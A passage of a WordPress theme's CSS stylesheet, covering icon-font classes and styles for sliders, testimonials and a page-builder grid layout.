}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-asc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-desc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-reply-all:before{content:"\f122"}.fa-mail-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}
[class^="icon-"] span,
[class*=" icon-"] span {
	display: none;
}
.icon-3 {
	font-size: 54px;
}
.icon-4 {
	font-size: 49px;
	display: inline-block;
	color: #b6b6b6;
}
/* =Fontello Icon Fonts
----------------------------------------------- */
@font-face {
  font-family: 'fontello';
  src: url('fonts/fontello/fontello.eot?85697578');
  src: url('fonts/fontello/fontello.eot?85697578#iefix') format('embedded-opentype'),
       url('fonts/fontello/fontello.woff?85697578') format('woff'),
       url('fonts/fontello/fontello.ttf?85697578') format('truetype'),
       url('fonts/fontello/fontello.svg?85697578#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('fonts/fontello/fontello.svg?85697578#fontello') format('svg');
  }
}
*/
 
 [class^="fontello-"]:before, [class*=" fontello-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - magrins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with incrlineard icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
  color: #111;
  font-size: 14px;
}
 
.fontello-plus-squared:before { content: '\229e'; } /* '⊞' */
.fontello-pencil:before { content: '\270e'; } /* '✎' */
.fontello-comment:before { content: '\e718'; } /* '' */
.fontello-tags:before { content: '\e800'; } /* '' */
/* =To top
----------------------------------------------- */
#site-generator #to-top {
	position: absolute;
	right: -70px;
	bottom: 13px;
	width: 30px;
	height: 30px;
	text-align: center;
	text-decoration: none;
	color: #fff;
	background: #000;
	border-radius: 50%;
}
#to-top i {
	font-size: 22px;
	vertical-align: -27%;
}
#site-generator #to-top:hover {
	color: #fff;
	background: #2183BD;
}
/* =YaShare
----------------------------------------------- */
.yashare-auto-init {
	float: right;
}
.single-post footer.entry-meta .yashare-auto-init span {
	color: #fff;
}
.b-share {
	font: inherit;
	display: inline-block;
	vertical-align: middle;
	padding: 1px 3px 1px 4px;
}
footer.entry-meta .b-share_theme_counter .b-share_type_small .b-share__link:active {
	height: auto;
	border: none;
}
footer.entry-meta .b-share_theme_counter .b-share__link:active .b-share-icon,
footer.entry-meta .b-share_theme_counter .b-share__link:active .b-share-counter {
	top: 0;
}
/* =RevSlider
----------------------------------------------- */
#content .wpb_revslider_element {
	max-width: 1600px !important;
}
#block-rev-slider .rev_slider .no-slides-text {
	font-weight: normal;
	text-align: center;
	padding-top: 12%;
	text-transform: uppercase;
}
#content .tp-loader {
	background: url(images/preloader.gif) no-repeat 0 0;
	background-color: transparent;
	margin: -10px 0 0 -10px;
	width: 20px;
	height: 20px;
	border-radius: 0;
}
#content .tp-bullets {
	z-index: 100;
}
#content .wpb_revslider_element .wpb_regularsize {
	text-transform: uppercase;
	font-weight: 400;
}
#content .tp-bullets.simplebullets.round .bullet {
	width: 6px;
	height: 6px;
	display: inline-block;
	margin: 0 12px;
	opacity: 1;
	filter: alpha(opacity=100);
	cursor: pointer;
	position: relative;
	top: 2px;
	left: 2px;
	white-space: nowrap;
	-webkit-transition: background-color 0.25s, border-color 0.25s;
	-moz-transition: background-color 0.25s, border-color 0.25s;
	-o-transition: background-color 0.25s, border-color 0.25s;
	-ms-transition: background-color 0.25s, border-color 0.25s;
	transition: background-color 0.25s, border-color 0.25s;
	float: left;
	-webkit-backface-visibility: hidden;
	background: #fff;
	border: solid 1px transparent;
	border-radius: 50%;
}
#content .tp-bullets.simplebullets.round .bullet:hover,
#content .tp-bullets.simplebullets.navbar .bullet:hover {
	opacity: 1;
	filter: alpha(opacity=100);
	background: #fff;
}
#content .tp-bullets.simplebullets.round .bullet.selected,
#content .tp-bullets.simplebullets.navbar .bullet.selected {
	border-color: #fff;
	opacity: 1;
	filter: alpha(opacity=100);
	background: transparent;
	width: 10px;
	height: 10px;
	top: 0;
	left: 4px;
	margin: 0 12px 0 8px;
}
#content .tparrows {
	background: #505458;
	background: rgba(80, 84, 88, .45);
	width: 44px;
	height: 44px;
	-webkit-transition: background 200ms linear;
	-moz-transition: background 200ms linear;
	-o-transition: background 200ms linear;
	transition: background 200ms linear;
	text-align: center;
}
#content .tparrows:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	color: #fff;
	font-size: 27px;
	line-height: 1.625;
}
#content .tp-rightarrow.default:before {
	content: "\e00e";
}
#content .tp-leftarrow.default:before {
	content: "\e00d";
}
#content .tparrows:hover {
	background: #232526;
	background: rgba(80, 84, 88, .65);
}
#content .tp-bullets.simplebullets.navbar {
	border: 3px solid #fff;
	background: rgba(0, 0, 0, .35);
	border-radius: 0;
	height: auto;
	padding: 6px 8px;
}
#content .tp-bullets.simplebullets.navbar .bullet {
	width: 4px;
	height: 4px;
	display: inline-block;
	margin: 0 4px;
	border-radius: 50%;
	background: #fff;
	border: 2px solid #fff;
	opacity: .7;
	filter: alpha(opacity=70);
	cursor: pointer;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
/* =ShowBiz
----------------------------------------------- */
#content .showbiz-container {
	overflow: visible;
}
#content .showbiz-title,
#content .showbiz-title a {
	color: #111;
	font-size: 16px !important;
	text-decoration: none !important;
	line-height: 1.425;
}
.showbiz .mediaholder img {
	margin-bottom: 0 !important;
	float: left;
	width: auto !important;
	max-width: 100% !important;
}
#content .showbiz .divide20 {
	height: 5px;
}
#content .showbiz-container .themehover {
	background-image: url(images/plus-icon-white.png) !important;
}
/*
 * jQuery flexslider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
 /* Browser Resets
*********************************/
.flex-container a:active,
.testimonialsslider a:active,
.flex-container a:focus,
.testimonialsslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
/* testimonialsslider Necessary Styles
*********************************/
.testimonialsslider {margin: 0; padding: 0;}
.testimonialsslider .slides > li {display: none; -webkit-backface-visibility: visible;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.testimonialsslider .slides img {max-width: 100%; display: inline-block;}
.testimonialsslider .slides span {display: inline-block; line-height: 3;}
.testimonialsslider .slides span img {margin: 0 10px 0 0; float: left; }
.flex-pauseplay span {text-transform: capitalize;}
/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}
/* testimonialsslider Default Theme
*********************************/
.testimonialsslider { margin: 0 0 30px; position: relative; zoom: 1; overflow: visible !important; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease-out; -moz-transition: all 1s ease-out; -o-transition: all 1s ease-out; transition: all 1s ease-out; }
.loading .flex-viewport { max-height: 300px; }
.testimonialsslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }
/* Control Nav */
.testimonialsslider .flex-direction-nav {
	position: absolute;
	top: -45px;
	right: 0;
	background: #fff;
	padding-left: 14px;
}
.testimonialsslider.testimonial-big .flex-direction-nav,
.testimonialsslider.no-nav .flex-direction-nav {
	display: none;
}
#content .testimonialsslider .flex-direction-nav li {
	display: block;
	float: right;
	width: 32px;
	height: 32px;
}
#content .testimonialsslider .flex-direction-nav li:first-child {
	float: left;
	margin-right: 5px;
}
#content .testimonialsslider .flex-direction-nav a {
	display: block;
	width: 24px;
	height: 28px;
	border: 1px solid #d9dee1;
	background: transparent;
	margin: 0;
	padding: 1px 3px;
	border-radius: 50%;
	top: auto;
	left: auto;
	opacity: 1;
	-webkit-transition: 0.1s ease-out;
	-moz-transition: 0.1s ease-out;
	-o-transition: 0.1s ease-out;
	-ms-transition: 0.1s ease-out;
}
#content .testimonialsslider .flex-direction-nav a:before {
	color: #8A8A8A;
	font-size: 22px;
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1.3;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
#content .testimonialsslider .flex-direction-nav .flex-prev:before {
	content: "\e012";
}
#content .testimonialsslider .flex-direction-nav .flex-next:before {
	content: "\e010";
}
#content .testimonialsslider .flex-direction-nav a:hover {
	background: transparent;
	border-color: #303636;
	color: #111;
}
#content .testimonialsslider .flex-direction-nav a:hover:before {
	color: #111;
}
.testimonialsslider .flex-control-nav {
	width: 100%;
	position: absolute;
	margin: 0 !important;
	text-align: center;
	bottom: -26px;
	z-index: 100;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
}
#content .testimonialsslider .flex-control-nav li {margin: 0 4px; display: inline-block; zoom: 1; *display: inline;}
#content .testimonialsslider .flex-control-paging li a {
	width: 4px;
	height: 4px;
	display: block;
	background: transparent;
	cursor: pointer;
	text-indent: -9999px;
	border-radius: 20px;
	border: 1px solid #111;
}
#content .testimonialsslider .flex-control-paging li a:hover { background: #2183BD; }
#content .testimonialsslider .flex-control-paging li a.flex-active { background: #2183BD; cursor: default; }
/* Testimonials
---------------------------------------------------------- */
.testimonialsslider.testimonial-big {
	margin: 0 0 20px;
}
.testimonialsslider .slides li .testimonial-wrapper {
	padding: 1.625em;
	border: 1px solid #d9dee1;
	background: #fff;
	border-radius: 2px;
}
.testimonialsslider blockquote {
	border: none;
	padding: 0;
	font-size: 14px;
	margin: 0 0 15px;
	color: #111;
	font-weight: 400;
	font-style: normal;
}
.vc_span12 .testimonialsslider .wpb_content_element {
	margin-bottom: 0;
}
.testimonial-big .slides {
	background: transparent;
}
.testimonialsslider.testimonial-big .slides li .testimonial-wrapper {
	padding: 0;
	border: none;
	background: transparent;
}
.testimonial-big .testimonial-image-wrapper {
	padding: 17px 0 30px;
	border-top: none;
	text-align: center;
}
.testimonial-big .testimonial-image-wrapper em {
	border: none;
	display: none;
}
.testimonial-big .testimonial-image-wrapper em:after {
	border: none;
	display: none;
}
.testimonialsslider.testimonial-big .slides .testimonial-image-wrapper img {
	float: none;
	display: inline-block;
	margin-top: 0;
}
.testimonial-big .testimonial-name-title-wrapper {
	float: none;
	display: inline-block;
	text-align: left;
	margin-top: 0;
	position: relative;
	bottom: 17px;
}
.testimonial-big blockquote {
	font-size: 26px;
	width: 80%;
	margin: 0 auto 15px;
	font-weight: 400;
}
.testimonial-image-wrapper {
	padding: 0 1.425em 1.425em;
}
.testimonialsslider .slides .testimonial-image-wrapper img {
	margin: 17px 20px 0 0;
	display: block;
	max-width: 70px;
	border-radius: 50%;
	float: left;
}
.testimonial-name-title-wrapper {
	float: left;
	margin-top: 21px;
}
.testimonialsslider .slides .testimonial-name-title-wrapper .testimonial-name {
	text-transform: none;
	letter-spacing: 0;
	font-weight: 400;
	margin: 0 0 7px;
	font-size: 17px;
	line-height: 1.825;
	display: inline;
	color: #2183BD;
}
.testimonialsslider .slides .testimonial-name-title-wrapper .testimonial-title {
	color: #999;
	line-height: 1.825;
	display: inline;
}
.testimonial-image-wrapper em {
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #d9dee1 transparent transparent transparent;
	margin: 0 0 0 23px;
	display: block;
}
.testimonial-image-wrapper em:after {
	content: '';
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 13px 12px 0;
	border-color: #fff transparent transparent transparent;
	margin: 0 auto;
	display: block;
	position: relative;
	bottom: 14px;
	right: 12px;
}
#content .testimonialsslider .slides .wpb_content_element {
	margin-bottom: 14px;
}
.testimonial-big .slides li .testimonial-wrapper {
	padding: 0;
}
#content .testimonial-big .flex-control-paging li a {
	width: 6px;
	height: 6px;
	border: solid 1px rgba(0, 0, 0, .5);
	background: transparent;
}
#content .testimonial-big .flex-control-paging li a:hover {
	background: #2183BD;
}
#content .testimonial-big .flex-control-paging li a.flex-active {
	background: #2183BD;
}
/* Transitions
---------------------------------------------------------- */
/*.transition {
	-webkit-transition: all .05s;
	-moz-transition: all .05s;
	-o-transition: all .05s;
	-ms-transition: all .05s;
	transition: all .05s;
}*/
/** js_composer_front.css **/
.vc_col-xs-1, .vc_col-sm-1, .vc_col-md-1, .vc_col-lg-1, .vc_col-xs-2, .vc_col-sm-2, .vc_col-md-2, .vc_col-lg-2, .vc_col-xs-3, .vc_col-sm-3, .vc_col-md-3, .vc_col-lg-3, .vc_col-xs-4, .vc_col-sm-4, .vc_col-md-4, .vc_col-lg-4, .vc_col-xs-5, .vc_col-sm-5, .vc_col-md-5, .vc_col-lg-5, .vc_col-xs-6, .vc_col-sm-6, .vc_col-md-6, .vc_col-lg-6, .vc_col-xs-7, .vc_col-sm-7, .vc_col-md-7, .vc_col-lg-7, .vc_col-xs-8, .vc_col-sm-8, .vc_col-md-8, .vc_col-lg-8, .vc_col-xs-9, .vc_col-sm-9, .vc_col-md-9, .vc_col-lg-9, .vc_col-xs-10, .vc_col-sm-10, .vc_col-md-10, .vc_col-lg-10, .vc_col-xs-11, .vc_col-sm-11, .vc_col-md-11, .vc_col-lg-11, .vc_col-xs-12, .vc_col-sm-12, .vc_col-md-12, .vc_col-lg-12 {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
}
/* Grid systems
---------------------------------------------------------- */
.entry-content > .wpb_row > .vc_span12 {
	margin: 60px 0;
}
.vc_span12 .wpb_content_element {
	margin-bottom: 30px;
}
.light {
	background: #f4f5f6;
	border-top: 1px solid #d9dee1;
	border-bottom: 1px solid #d9dee1;
	position: relative;
}
.border-top {
	
}
.border-top:before {
	content: "";
	position: relative;
	height: 5px;
	border-bottom: 1px solid #d9dee1;
	border-top: 1px solid #d9dee1;
	width: 100%;
}
.dark,
.dark .testimonialsslider blockquote,
.dark h2 {
	color: #fff;
}
.row-border.vc_row-fluid .vc_span2 {
	width: 16.583333333333334%;
	border-left: 1px dashed #d9dee1;
	border-bottom: 1px dashed #d9dee1;
	margin-left: 0;
}
.row-border.last.vc_row-fluid .vc_span2 {
	border-bottom: 0;
}
.row-border.vc_row-fluid .vc_span2:first-child {
	border-left: none;
}
.vc_span12 .row-border .wpb_single_image.wpb_content_element {
	margin-bottom: 0;
}
.highlight.center {
	max-width: 65% !important;
}
.highlight h1,
.highlight h2 {
	background: #fff;
	background: rgba(255, 255, 255, 0.8);
	display: inline-block;
	padding: 15px 20px;
	float: left;
	clear: both;
	font-size: 2.8em;
	font-weight: 400;
}
.highlight p {
	background: #fff;
	background: rgba(255, 255, 255, 0.8);
	display: inline-block;
	padding: 15px 20px;
	font-size: 16px;
	float: left;
	clear: both;
}
.highlight.center h2,
.highlight.center p {
	float: none;
}
/* Narrow black
---------------------------------------------------------- */
.narrow-black .vc_span12 > .wpb_wrapper {
	max-width: 700px;
	background: #111;
	background: rgba(0, 0, 0, .7);
	padding: 30px;
	margin: 60px auto;
}
.narrow-black .highlight-heading p {
	padding: 0 140px;
}
